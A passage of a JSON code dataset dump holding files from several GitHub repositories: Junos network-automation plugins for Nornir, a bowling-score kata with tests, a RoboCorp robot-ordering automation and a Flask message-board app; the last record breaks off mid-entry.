"text": "from nornir_pyez.plugins.tasks import pyez_get_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n# xpath = 'interfaces/interface'\n# xml = '<interfaces></interfaces>'\n# database = 'committed'\n\nresponse = nr.run(\n task=pyez_get_config\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.6938775777816772,
"alphanum_fraction": 0.6938775777816772,
"avg_line_length": 20.14285659790039,
"blob_id": "0655b14e5f205a63674f0031e8be204c51a06118",
"content_id": "d09394cc86342b9dbe01bd6e21e3bb2620201bcd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": true,
"language": "reStructuredText",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 7,
"path": "/docs/_build/html/_sources/contact.rst.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "contact\n=======\n\n- https://github.com/DataKnox/nornir_pyez\n- https://dataknox.dev/\n- https://youtube.com/c/dataknox\n- https://twitter.com/data_knox"
},
{
"alpha_fraction": 0.5618279576301575,
"alphanum_fraction": 0.5645161271095276,
"avg_line_length": 26.899999618530273,
"blob_id": "b6331ee0c9cf94b9f63f78ab5d9d5d0e47a71988",
"content_id": "ad229d3ad0f486b7f1ee5c688ec232798fc04da2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1116,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 40,
"path": "/nornir_pyez/plugins/connections/__init__.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from typing import Any, Dict, Optional\n\nfrom jnpr.junos import Device\n\nfrom nornir.core.configuration import Config\n\nCONNECTION_NAME = \"pyez\"\n\n\nclass Pyez:\n def open(\n self,\n hostname: Optional[str],\n username: Optional[str],\n password: Optional[str],\n port: Optional[int],\n platform: Optional[str],\n extras: Optional[Dict[str, Any]] = None,\n configuration: Optional[Config] = None,\n ) -> None:\n extras = extras or {}\n if not port:\n port = 830\n parameters: Dict[str, Any] = {\n \"host\": hostname,\n \"user\": username,\n \"password\": password,\n \"port\": port,\n \"optional_args\": {},\n \"ssh_config\": extras[\"ssh_config\"] if \"ssh_config\" in extras.keys() else None,\n \"ssh_private_key_file\": extras[\"ssh_private_key_file\"] if \"ssh_private_key_file\" in extras.keys() else None,\n }\n\n connection = Device(**parameters)\n\n connection.open()\n self.connection = connection\n\n def close(self) -> None:\n self.connection.close()\n"
},
{
"alpha_fraction": 0.747474730014801,
"alphanum_fraction": 0.747474730014801,
"avg_line_length": 19,
"blob_id": "f7541f8fb81632cfe9416d9aa60bfd470daf3cc1",
"content_id": "2de2a2ef57707de156100e828ee2440149dd2a77",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": true,
"language": "reStructuredText",
"length_bytes": 99,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 5,
"path": "/docs/_build/html/_sources/help.rst.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "help\n====\n\nIf you have any issues, please raise an issue at\nhttps://github.com/DataKnox/nornir_pyez"
},
{
"alpha_fraction": 0.6784922480583191,
"alphanum_fraction": 0.6784922480583191,
"avg_line_length": 20.4761905670166,
"blob_id": "e215bc09c4095c33376973378c07c42b9e0a9bd9",
"content_id": "ed2b5f123d98082053a8c51cb0051988641c581e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 451,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 21,
"path": "/docs/pyez_diff.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_diff\n=========\n\nUse this task to return a diff between the candidate datastore and committed datastore\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_diff\n import os\n from nornir import InitNornir\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n task=pyez_diff\n )\n\n print_result(response)\n"
},
{
"alpha_fraction": 0.7458100318908691,
"alphanum_fraction": 0.7458100318908691,
"avg_line_length": 24.571428298950195,
"blob_id": "ddc8433490fb9a4b280fed57608d662374e818a2",
"content_id": "6ba62da0ce21a9c23e86111819f2456341f6c67b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 358,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 14,
"path": "/nornir_pyez/plugins/tasks/pyez_facts.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom nornir.core.task import Result, Task\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\n\n\ndef pyez_facts(\n task: Task,\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n\n result = device.facts\n return Result(host=task.host, result=result)\n"
},
{
"alpha_fraction": 0.7065868377685547,
"alphanum_fraction": 0.7065868377685547,
"avg_line_length": 31.673913955688477,
"blob_id": "9d9130d54a3532a866e8e62c2f6b57da2a4a045f",
"content_id": "88b3a4661d0c8b6c4b083e8294439542b0fc7ff4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1503,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 46,
"path": "/nornir_pyez/plugins/tasks/pyez_sec_nat.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom nornir.core.task import Result, Task\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\nfrom lxml import etree\nimport xmltodict\nimport json\n\n\ndef pyez_sec_nat_dest(\n task: Task,\n rule: str = None\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n\n # check to see if the user has passed the argument 'rule' in the call; defaults to all.\n if rule is not None:\n data = device.rpc.get_destination_nat_rule_sets_information(rule_name=rule)\n else:\n data = device.rpc.get_destination_nat_rule_sets_information(all=True)\n\n data = etree.tostring(data, encoding='unicode', pretty_print=True)\n parsed = xmltodict.parse(data)\n clean_parse = json.loads(json.dumps(parsed))\n\n return Result(host=task.host, result=clean_parse)\n\ndef pyez_sec_nat_src(\n task: Task,\n rule: str = None\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n\n # check to see if the user has passed the argument 'rule' in the call; defaults to all.\n if rule is not None:\n data = device.rpc.get_source_nat_rule_sets_information(rule_name=rule)\n else:\n data = device.rpc.get_source_nat_rule_sets_information(all=True)\n\n data = etree.tostring(data, encoding='unicode', pretty_print=True)\n parsed = xmltodict.parse(data)\n clean_parse = json.loads(json.dumps(parsed))\n\n return Result(host=task.host, result=clean_parse)\n"
},
{
"alpha_fraction": 0.6929460763931274,
"alphanum_fraction": 0.6970954537391663,
"avg_line_length": 15.133333206176758,
"blob_id": "c7af4f27d470301d723e489b283ca5e4bb5f10ca",
"content_id": "22d6ed08fe763a5b532b7146e1a4f4c8c23846ff",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": true,
"language": "reStructuredText",
"length_bytes": 241,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 15,
"path": "/docs/_build/html/_sources/tasks.rst.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "tasks\n=====\n\nHere you will find a list of available methods and their corresponding documentation\n\n.. toctree::\n :maxdepth: 2\n\n pyez_facts\n pyez_get_config\n pyez_int_terse\n pyez_route_info\n pyez_config\n pyez_diff\n pyez_commit"
},
{
"alpha_fraction": 0.7288888692855835,
"alphanum_fraction": 0.7355555295944214,
"avg_line_length": 24,
"blob_id": "c018b843dcc8c596bcd585f308707d9b7efe7fc5",
"content_id": "50cb76398fc7be8271e23ea73a56a2e47a57b0f5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 450,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 18,
"path": "/nornir_pyez/plugins/tasks/pyez_diff.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom jnpr.junos.utils.config import Config\nfrom nornir.core.task import Result, Task\n\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\n\n\ndef pyez_diff(\n task: Task\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n device.timeout = 300\n config = Config(device)\n diff = config.diff()\n\n return Result(host=task.host, result=diff)\n"
}
] | 35 |
ToddLichty/BowlingKata | https://github.com/ToddLichty/BowlingKata | 7bc4a0118d9ffa1587d3f080630159cce062bfce | 928bcdc441efdd0e51d7a4892859a7f44e1a6b44 | 58fe7c5b8356d6f4451bb4ba2a3e6bd656c90e3e | refs/heads/master | 2020-04-05T09:21:49.672291 | 2018-11-12T13:35:37 | 2018-11-12T13:35:37 | 156,752,618 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5323383212089539,
"alphanum_fraction": 0.5530679821968079,
"avg_line_length": 28.439023971557617,
"blob_id": "4b09b233257848fb44688f7045448625bd98d05a",
"content_id": "1d25433a64417f2005cbf2f543ef0f18ae3fdf34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1206,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 41,
"path": "/bowling.py",
"repo_name": "ToddLichty/BowlingKata",
"src_encoding": "UTF-8",
"text": "class BowlScorer():\n def __init__(self):\n self._rolls = [0 for i in range(21)]\n self._current_roll = 0\n\n def roll(self, pins):\n self._rolls[self._current_roll] = pins\n self._current_roll += 1\n\n def get_score(self):\n score = 0\n rollIndex = 0\n\n for frameIndex in range(10):\n if self.is_spare(rollIndex):\n score += self.spare_score(rollIndex)\n rollIndex += 2\n elif self.is_strike(rollIndex):\n score += self.strike_score(rollIndex)\n rollIndex += 1\n else:\n score += self.frame_score(rollIndex)\n rollIndex += 2\n\n\n return score\n\n def is_strike(self, rollIndex):\n return self._rolls[rollIndex] == 10\n\n def is_spare(self, rollIndex):\n return self._rolls[rollIndex] + self._rolls[rollIndex + 1] == 10\n\n def strike_score(self, rollIndex):\n return 10 + self._rolls[rollIndex + 1] + self._rolls[rollIndex + 2]\n\n def spare_score(self, rollIndex):\n return 10 + self._rolls[rollIndex + 2]\n\n def frame_score(self, rollIndex):\n return self._rolls[rollIndex] + self._rolls[rollIndex + 1]"
},
{
"alpha_fraction": 0.5842413902282715,
"alphanum_fraction": 0.6135792136192322,
"avg_line_length": 24.36170196533203,
"blob_id": "3fc92b85e16a7fac0deeb8505a1c6e005cbf9dc0",
"content_id": "b4b0cb4c44162272ba932bb1922b520ef3ccc409",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1193,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 47,
"path": "/test_bowling.py",
"repo_name": "ToddLichty/BowlingKata",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom bowling import BowlScorer\n\nclass BowlingScorerTests(unittest.TestCase):\n \n def setUp(self):\n self.scorer = BowlScorer()\n\n def test_all_gutter_balls(self):\n self.rollMany(0, 20)\n self.assertEqual(0, self.scorer.get_score())\n\n def test_knocked_over_single_pin(self):\n self.scorer.roll(1)\n self.assertEqual(1, self.scorer.get_score())\n\n def test_entire_game_no_spares_or_strikes(self):\n self.rollMany(3, 20)\n self.assertEqual(60, self.scorer.get_score())\n\n\n def test_one_spare(self):\n self.scorer.roll(5)\n self.scorer.roll(5)\n self.scorer.roll(3)\n\n self.rollMany(0, 17)\n\n self.assertEqual(16, self.scorer.get_score())\n\n def test_one_strike(self):\n self.scorer.roll(10)\n self.scorer.roll(4)\n self.scorer.roll(3)\n \n self.rollMany(0, 17)\n\n self.assertEqual(24, self.scorer.get_score())\n\n def test_perfect_game(self):\n self.rollMany(10, 20)\n\n self.assertEqual(300, self.scorer.get_score())\n\n def rollMany(self, pins, number_of_rolls):\n for i in range(number_of_rolls):\n self.scorer.roll(pins)\n\n"
}
] | 2 |
Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp | https://github.com/Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp | 1244bfe60067c8380aa58e3a23b63189e2ed1655 | 9174d2fe872d4274bbce672ba4a2e77f267cc2c5 | 021600b3953134fe30f39c84f86e26848bf9dc01 | refs/heads/master | 2023-08-24T10:13:18.663833 | 2021-11-02T14:53:19 | 2021-11-02T14:53:19 | 410,552,980 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6944444179534912,
"alphanum_fraction": 0.6944444179534912,
"avg_line_length": 71,
"blob_id": "3a724b9f4de5256f1944dde9f414f9c76d649548",
"content_id": "0e2f75daba9f42d57c827f34bbad3c4b4b90353f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 144,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 2,
"path": "/functions/functions.py",
"repo_name": "Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp",
"src_encoding": "UTF-8",
"text": "# Function to pass body number for bot to click - This generates X-path\nbody_data = lambda num : r'xpath://input[@id=\"id-body-{}\"]'.format(num)\n"
},
{
"alpha_fraction": 0.7169811129570007,
"alphanum_fraction": 0.7547169923782349,
"avg_line_length": 51,
"blob_id": "7730f4cf4bef0aec6e68b073938a347257105dca",
"content_id": "a19941998cdc05f0c1fd1f863730df47537929d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 1,
"path": "/README.md",
"repo_name": "Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp",
"src_encoding": "UTF-8",
"text": "<h1>Order Robots on Robot Spare Bin Industries</h1>\n\n"
},
{
"alpha_fraction": 0.5550387501716614,
"alphanum_fraction": 0.5720930099487305,
"avg_line_length": 29.714284896850586,
"blob_id": "4627d3c85d1a884d022783dfcedaebcf210042a8",
"content_id": "16c03b92cec22e5a352423181c9e58903e5946ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 645,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 21,
"path": "/functions/generatePDF.py",
"repo_name": "Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp",
"src_encoding": "UTF-8",
"text": "# Create Functoions using FPDF module to generate PDF Files\nfrom fpdf import FPDF\n\n\n# Generate PDF\ndef PDFGeneration(Information, Count, file_path):\n document = FPDF()\n document.add_page()\n document.set_font('helvetica', size=12)\n for info in Information:\n try:\n if \".png\" in info:\n document.image(info, x=15, y=60)\n elif len(info) > 50:\n document.ln(5)\n document.multi_cell(w=0, txt=info)\n else:\n document.cell(txt=info, ln=1)\n except Exception as e:\n return e\n document.output(f\"{file_path}Robot {Count}.pdf\")\n"
},
{
"alpha_fraction": 0.6756548285484314,
"alphanum_fraction": 0.6841294169425964,
"avg_line_length": 26.04166603088379,
"blob_id": "7cf15c81fe38c95869c4140cdb93ecb9f2f75b38",
"content_id": "9f6dfaf68353ac2c5bfcf26c258329ed13396de8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1298,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 48,
"path": "/variables/variables.py",
"repo_name": "Rohitupe/OrderRobots_RobotSpareBinIndustries_RoboCorp",
"src_encoding": "UTF-8",
"text": "# +\n# Delay Variables in Sec.\nd_small = 2\nd_medium = 5\nd_large = 10\n\n# Website URL/File name\n# web_URL = r\"https://robotsparebinindustries.com/\"\nfile_name = \"orders.csv\"\nrobot_orders = r\"#/robot-order\"\n\n# +\n# xPath For Popup Message\npopup_window = r'xpath://div[@class=\"modal-header\"]'\npopup_ok_button = r'xpath://div[@class=\"alert-buttons\"]/button[1]'\n\n# Order Your Robot Form Page\norder_robot_identifer = r'//div[@class=\"container\"]/h2'\nhead = 'id:head'\nlegs = r'//input[@type=\"number\" and @class=\"form-control\"]'\naddress = 'id:address'\norder_first = 'id:order'\norder_another = 'id:order-another'\npreview_button = 'id:preview'\npreview_image = 'id:robot-preview-image'\n# +\n# Xpaths for Generate Output Report\n\n# $$ Xpath for Tex Output\nreceipt_xpath = 'xpath://div[@id=\"receipt\"]'\nreceipt_title = receipt_xpath + '/h3'\nreceipt_datetime = receipt_xpath + '/div[1]'\nreceipt_id = receipt_xpath + '/p[1]'\nreceipt_address = receipt_xpath + '/p[2]'\nreceipt_order = receipt_xpath + '/div[@id=\"parts\"]'\nreceipt_note = receipt_xpath + '/p[3]'\n\n\n# $$ Xpath for Image\nrobot = 'xpath://div[@id=\"robot-preview-image\"]'\n\n# +\n# get Website URL from the Vault.json\nfrom RPA.Robocorp.Vault import Vault\n\n# read secrets from vault.json file\n_secret = Vault().get_secret(\"WebURL\")\nWebsiteURL = _secret[\"WebsiteURL\"]\n"
}
] | 4 |
sinplosion/msgboard | https://github.com/sinplosion/msgboard | 22df226144d85360b6fb25694bc272338ed5833a | caad0ec6222c8d8b69bbde51a28d53057aeaa56d | f7aa4ff6915a476eea71d36bb76756934407b295 | refs/heads/master | 2021-07-09T00:31:36.496807 | 2020-02-28T22:02:58 | 2020-02-28T22:02:58 | 234,630,760 | 0 | 0 | null | 2020-01-17T20:29:43 | 2020-02-28T22:03:01 | 2021-03-20T02:46:11 | Python | [
{
"alpha_fraction": 0.6912442445755005,
"alphanum_fraction": 0.7373272180557251,
"avg_line_length": 47.22222137451172,
"blob_id": "9fdca4757db6613b03d200c4599db69f5eb9b5f9",
"content_id": "fd15c1e35d746ff0a4d3aa272c4ace55dfb9fe29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 434,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 9,
"path": "/application/thread/forms.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from flask_wtf import FlaskForm\nfrom wtforms import StringField, validators,TextAreaField\n\nclass ThreadForm(FlaskForm):\n title = StringField(\"Title:\", [validators.Length(min=3,max=8192,message=\"Comment has to be between 3 to 8192 characters long.\")])\n content = TextAreaField(\"Content: \", [validators.Length(min=3,max=8192,message=\"Comment has to be between 3 to 8192 characters long.\")])\n \n class Meta:\n csrf = False\n"
},
{
"alpha_fraction": 0.7627264857292175,
"alphanum_fraction": 0.7644520998001099,
"avg_line_length": 20.88679313659668,
"blob_id": "333532721d16c08a34597c2ffb7b827e33fcc188",
"content_id": "235392c1fb20478a91ae6c73478c945f48b7c5a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1159,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 53,
"path": "/application/__init__.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "#flask\nfrom flask import Flask\napp = Flask(__name__)\n\n#database\nfrom flask_sqlalchemy import SQLAlchemy\n\nimport os\n\nif os.environ.get(\"HEROKU\"):\n app.config[\"SQLALCHEMY_DATABASE_URI\"] = os.environ.get(\"DATABASE_URL\")\nelse:\n app.config[\"SQLALCHEMY_DATABASE_URI\"] = \"sqlite:///msgboard.db\" \n app.config[\"SQLALCHEMY_ECHO\"] = True\n\n\ndb = SQLAlchemy(app)\n\n#importing functionality\nfrom application import views\n\nfrom application.comment import models\nfrom application.comment import views\n\nfrom application.auth import models\nfrom application.auth import views\n\nfrom application.thread import models\nfrom application.thread import views\n\nfrom application.role import models\n\n#login handing\nfrom application.auth.models import User\nfrom os import urandom\napp.config[\"SECRET_KEY\"] = urandom(32)\n\nfrom flask_login import LoginManager\nlogin_manager = LoginManager()\nlogin_manager.init_app(app)\n\nlogin_manager.login_view = \"auth_login\"\nlogin_manager.login_message = \"Please login to use this functionality.\"\n\n@login_manager.user_loader\ndef load_user(user_id):\n return User.query.get(user_id)\n\n#database creation\ntry: \n db.create_all()\nexcept:\n pass"
},
{
"alpha_fraction": 0.571357011795044,
"alphanum_fraction": 0.577866792678833,
"avg_line_length": 27.5,
"blob_id": "34c002994a73aa0c914df6918b4bc54f6033f80a",
"content_id": "7f66f6d9f26cfb769ab5046b22b2c25899a8463d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1997,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 70,
"path": "/application/auth/models.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import db\nfrom application.models import Base\nfrom application.role import models\nfrom sqlalchemy.sql import text\n\n\nuser_role = db.Table('user_role',\n db.Column('account_id', db.Integer,\n db.ForeignKey('account.id'), primary_key=True),\n db.Column('role_id', db.Integer,\n db.ForeignKey('role.id'), primary_key=True)\n )\n\n\nclass User(Base):\n\n __tablename__ = \"account\"\n\n name = db.Column(db.String(144), nullable=False)\n username = db.Column(db.String(144), nullable=False)\n password = db.Column(db.String(144), nullable=False)\n \n role = db.relationship('Role', secondary=user_role, backref=db.backref(\n 'accounts', lazy='dynamic'))\n\n threads = db.relationship(\"Thread\", backref='account', lazy=True)\n\n def __init__(self, name, username, password):\n self.name = name\n self.username = username\n self.password = password\n\n def get_id(self):\n return self.id\n\n def is_active(self):\n return True\n\n def is_anonymous(self):\n return False\n\n def is_authenticated(self):\n return True\n\n\n @staticmethod\n def comment_count():\n stmt = text(\"SELECT name, COUNT(Comment.account_id) FROM account \"\n \"LEFT JOIN Comment ON account.id = Comment.account_id \"\n \"GROUP BY account.id\")\n res = db.engine.execute(stmt)\n response = []\n for row in res:\n response.append({\"name\":row[0], \"amount\":row[1]})\n\n return response\n\n\n\n @staticmethod\n def thread_count():\n stmt = text(\"SELECT name, COUNT(Thread.account_id) FROM account \"\n \"INNER JOIN Thread ON account.id = Thread.account_id \"\n \"GROUP BY account.id\")\n res = db.engine.execute(stmt)\n response = []\n for row in res:\n response.append({\"user\":row[0], \"threads\":row[1]})\n\n return response\n\n\n"
},
{
"alpha_fraction": 0.7335243821144104,
"alphanum_fraction": 0.7335243821144104,
"avg_line_length": 30.727272033691406,
"blob_id": "d3ef46cee83202d5949fadee3d11227506e2653a",
"content_id": "3e4af38f09fa9832fdb84796d8a8d0d486d55e97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1047,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 33,
"path": "/application/comment/views.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import app, db\nfrom flask import redirect, render_template, request, url_for\nfrom flask_login import login_required, current_user\nfrom application.comment.models import Comment\nfrom application.comment.forms import CommentForm\nfrom application.auth.models import User\nfrom application.thread import views\n\[email protected](\"/comment/delete/<comment_id>/\", methods=[\"POST\"])\n@login_required\ndef comment_delete(comment_id):\n comment = Comment.query.get(comment_id)\n\n db.session().delete(comment)\n db.session().commit()\n\n return redirect(url_for(\"thread_index\"))\n\[email protected](\"/comment/edit/<comment_id>\", methods=[\"POST\"])\n@login_required\ndef comment_edit(comment_id):\n form = CommentForm(request.form)\n comment = Comment.query.get(comment_id)\n\n if not form.validate():\n return render_template(\"thread/editComment.html\", id=comment_id, form=form)\n\n Comment.query.filter_by(id=comment_id).update(\n dict(content=form.comment.data))\n\n db.session.commit()\n\n return redirect(url_for(\"thread_index\"))\n"
},
{
"alpha_fraction": 0.6534653306007385,
"alphanum_fraction": 0.6600660085678101,
"avg_line_length": 32.66666793823242,
"blob_id": "e0e25ebb9166c49abe3c7ab74afb5c5999659046",
"content_id": "d1f3a1bf61d6899ce74ee21783c0f1994d01f333",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 303,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 9,
"path": "/application/role/models.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import db\nfrom application.models import Base\nfrom sqlalchemy import event, DDL\n\nclass Role(Base):\n name = db.Column(db.String(10), nullable=False)\n \nevent.listen(Role.__table__,'after_create',\n DDL(\"\"\" INSERT INTO Role (name) VALUES ('USER'), ('MOD'), ('ADMIN') \"\"\"))\n"
},
{
"alpha_fraction": 0.6142584085464478,
"alphanum_fraction": 0.6250795722007751,
"avg_line_length": 32.40425491333008,
"blob_id": "21cbb7fab7c392b393f5b876df3971f8d5297d9a",
"content_id": "2330f10be484e465fe640daefd622ccd3d7ea38d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1571,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 47,
"path": "/application/thread/models.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import db\nfrom sqlalchemy import text\nfrom application.models import Base\n\nclass Thread(Base): \n title = db.Column(db.String(144), nullable=False)\n content = db.Column(db.String(8192), nullable=False)\n created = db.Column(db.DateTime, default=db.func.current_timestamp())\n edited = db.Column(db.DateTime, default=db.func.current_timestamp(), onupdate=db.func.current_timestamp())\n account_id = db.Column(db.Integer, db.ForeignKey('account.id'), nullable=False)\n\n def __init__(self, title, content):\n self.title = title\n self.content = content\n\n\n @staticmethod\n def threadsInfo(threadsid):\n\n stmt = text (\"SELECT Thread.title, Thread.content, Thread.created, Thread.edited, Account.name, Thread.id FROM Thread \"\n \"JOIN Account ON Account.id = Thread.account_id \"\n \"WHERE Thread.id = :tid\")\n \n res = db.engine.execute(stmt, tid=threadsid)\n\n response = []\n\n for row in res:\n response.append({\"title\":row[0],\"content\":row[1],\"created\":row[2],\"edited\":row[3],\"username\":row[4],\"id\":row[5]})\n \n return response\n\n\n @staticmethod\n def listAllThreads():\n\n stmt = text (\"SELECT Thread.title, Thread.created, Account.name, Thread.id FROM Thread \"\n \"JOIN Account ON Account.id = Thread.account_id\")\n \n res = db.engine.execute(stmt)\n\n response = []\n\n for row in res:\n response.append({\"title\":row[0],\"created\":row[1],\"username\":row[2],\"id\":row[3]})\n \n return response\n\n"
},
{
"alpha_fraction": 0.7133333086967468,
"alphanum_fraction": 0.746666669845581,
"avg_line_length": 36.5,
"blob_id": "cf8630f35ff7a90e43110e1b8e15f3e64754087f",
"content_id": "a0406fbe11a49a9173f3deb794265ae942865553",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 8,
"path": "/application/comment/forms.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from flask_wtf import FlaskForm\nfrom wtforms import StringField, validators, TextAreaField\n\nclass CommentForm(FlaskForm):\n comment = TextAreaField(\"Comment\", [validators.Length(min=3,max=8192,message=\"Comment has to be between 3 to 8192 characters long.\")])\n \n class Meta:\n csrf = False\n"
},
{
"alpha_fraction": 0.64051353931427,
"alphanum_fraction": 0.6469329595565796,
"avg_line_length": 30.177778244018555,
"blob_id": "96d4e0ae9585cd511afcd2037aa9b6954fa2da14",
"content_id": "9960b31c8200171ce914b08258fb1e557c8d1937",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1402,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 45,
"path": "/application/comment/models.py",
"repo_name": "sinplosion/msgboard",
"src_encoding": "UTF-8",
"text": "from application import db\nfrom application.models import Base\nfrom sqlalchemy import text\n\n\nclass Comment(Base):\n id = db.Column(db.Integer, primary_key=True)\n created = db.Column(db.DateTime, default=db.func.current_timestamp())\n edited = db.Column(db.DateTime, default=db.func.current_timestamp(),\n onupdate=db.func.current_timestamp())\n \n content = db.Column(db.String(8192), nullable=False)\n\n account_id = db.Column(db.Integer, db.ForeignKey('account.id'),\n nullable=False)\n\n thread_id = db.Column(db.Integer, db.ForeignKey('account.id'),\n nullable=False)\n\n def __init__(self, content):\n self.content = content\n\n\n @staticmethod\n def listComments(threadsid):\n\n stmt = text (\"SELECT Comment.content, Comment.created, Comment.edited, Account.name, Comment.thread_id, Comment.id FROM Comment \"\n \"JOIN Account ON Account.id = Comment.account_id \"\n \"WHERE Comment.thread_id = :tid\")\n \n res = db.engine.execute(stmt, tid=threadsid)\n\n response = []\n\n for row in res:\n response.append({\"comment\":row[0],\"created\":row[1],\"edited\":row[2],\"username\":row[3], \"id\":row[4]})\n \n return response\n\n @staticmethod\n def deleteCommentsThread(threadsid):\n\n stmt = text (\"DELETE FROM Comment WHERE thread_id = :tid\")\n\n res = db.engine.execute(stmt, tid= threadsid)"
},
{
"alpha_fraction": 0.6740983724594116,
"alphanum_fraction": 0.6740983724594116,
"avg_line_length": 27.773584365844727,
"blob_id": "e2d16b880961f2ec0011142a0f239a709492c94a",
"content_id": "63b363628ebd95d4b36dc159ee7626ddfde1ff8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1525,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 53,
"path": "/application/auth/views.py",
"repo_name": "sinplosion/msgboard",
